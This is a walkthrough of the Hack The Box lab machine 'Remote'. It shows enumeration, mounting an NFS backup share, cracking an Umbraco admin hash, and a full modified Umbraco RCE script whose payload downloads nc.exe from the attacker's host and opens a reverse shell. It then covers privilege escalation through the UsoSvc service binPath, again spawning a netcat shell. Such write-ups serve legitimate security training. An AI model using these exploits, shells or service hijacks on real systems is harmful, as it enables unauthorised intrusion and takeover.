My write-up / walktrough for Remote on Hack The Box.
Quick summary
Recently, Remote got retired and I’m now allowed to publish my write-up.
I added the box to /etc/hosts as remote.htb with it’s ip 10.10.10.180

Enumeration
As allways, I started with some enumeration and scanned remote.htb with nmap -sTV -p 1-10000 -oN nmap_tcp_scan remote.htb

I found a couple of open ports and services to poke around there. ftp seemed to be a dead end, but I was able to show and mount a nfs-share on port 2049
faebu@kali:showmount -e remote.htb
faebu@kali:mkdir /tmp/infosec
faebu@kali:sudo mount -t nfs remote.htb:/site_backups /tmp/infosec
By enumerating the content on /tmp/infosec, I realized that the share contained a backup of a webseite, run by the Umbraco-CMS. I was not able to load the database on App_Data/Umbraco.sdf with a tool, but I could grab a hash by inspecting the file manually with an editor.
admin@htb.local b8be16afba8c314ad33d812f22a04991b90e2aaa
crack the hash
I tried to crack the hash online and found instantly a match. b8be16afba8c314ad33d812f22a04991b90e2aaa -> baconandcheese

Exploitation
With this credentials, I was able to log in the cms.

Now, the next step was to lookout for a possibility to take advantage of the gathered credentials, so I checked if there are some remote code execution vulnerabilities with Umbraco. Indead, I found an interesting proof of concept on www.exploit-db.com, which I had to modify as follows:
# Exploit Title: Umbraco CMS - Remote Code Execution by authenticated administrators
# Dork: N/A
# Date: 2019-01-13
# Exploit Author: Gregory DRAPERI & Hugo BOUTINON, adapted by jaeflo
# Vendor Homepage: http://www.umbraco.com/
# Software Link: https://our.umbraco.com/download/releases
# Version: 7.12.4
# Category: Webapps
# Tested on: Windows IIS
# CVE: N/A
import requests;
from bs4 import BeautifulSoup;
def print_dict(dico):
print(dico.items());
# Execute a reverse shell with nc
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "mkdir /tmp;iwr -uri http://10.10.xx.xx:80/nc.exe -outfile /tmp/nc.exe;/tmp/nc.exe 10.10.xx.xx 443 -e cmd.exe"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
login = "admin@htb.local";
password="baconandcheese";
host = "http://remote.htb";
# Step 1 - Get Main page
s = requests.session()
url_main =host+"/umbraco/";
r1 = s.get(url_main);
# Step 2 - Process Login
url_login = host+"/umbraco/backoffice/UmbracoApi/Authentication/PostLogin";
loginfo = {"username":login,"password":password};
r2 = s.post(url_login,json=loginfo);
# Step 3 - Go to vulnerable web page
url_xslt = host+"/umbraco/developer/Xslt/xsltVisualize.aspx";
r3 = s.get(url_xslt);
soup = BeautifulSoup(r3.text, 'html.parser');
VIEWSTATE = soup.find(id="__VIEWSTATE")['value'];
VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value'];
UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN'];
headers = {'UMB-XSRF-TOKEN':UMBXSRFTOKEN};
data = {"__EVENTTARGET":"","__EVENTARGUMENT":"","__VIEWSTATE":VIEWSTATE,"__VIEWSTATEGENERATOR":VIEWSTATEGENERATOR,"ctl00$body$xsltSelection":payload,"ctl00$body$contentPicker$ContentIdValue":"","ctl00$body$visualizeDo":"Visualize+XSLT"};
# Step 4 - Launch the attack
r4 = s.post(url_xslt,data=data,headers=headers);
print("End");
The exploit loads the file nc.exe to remote.htb, so I also had to start a local webserver on my machine and provide there the requested file.
Before executing the exploit, I had to start a local netcat-instance in listening mode. After executing the exploit, I got a revershell on my machine and was able to grab the user flag with it.

Privilege Escalation
Now, I had to enumerate the system a bit further. I decided to upload winPEASany.exe to remote.htb. I did this by tweaking the exploit for the reverse shell so that it opened a powershell instead of cmd.exe.
/tmp/nc.exe 10.10.xx.xx 443 -e powershell.exe
and uploaded the exe afterwards with iwr.

The tool found numerous misconfiguration and possible attack-vectors, but to me, the most promising part was, that the actual logged in user is able to modify the Update Orchestrator Service

there are many explenation found on the internet how to take advantage of this fact. I followed the steps which hipotermia described on his walkthrough of the HTB-Box Querier to reconfigure UsoSvc to get a reverse shell as System.
PS C:\tmp> sc.exe stop UsoSvc
PS C:\tmp> sc.exe config usosvc binPath="C:\tmp\nc.exe 10.10.xx.xx 6868 -e cmd.exe"
PS C:\tmp> sc.exe qc usoSvc

Root the box
Once I started the Update Orchestrator Service (sc.exe start usosvc), I got a reverseshell as System

As the Service last just for a couple of seconds, we have to be quick to gather the flag ;-)

Conclusion
Great box and a lot of fun. I had a pretty hard time to get to user, got stuck plenty of times with loose ends, but once I got user-access, I got root pretty fast as well. Unfortunately, the box is called Remote and I noticed well the Teamviewer-Service, but to be honest, I had no clue how to proceed on it. So I would say, I got the root flag, but not the intended way :-/
Thanks and respect to Hack The Box for providing this great box.
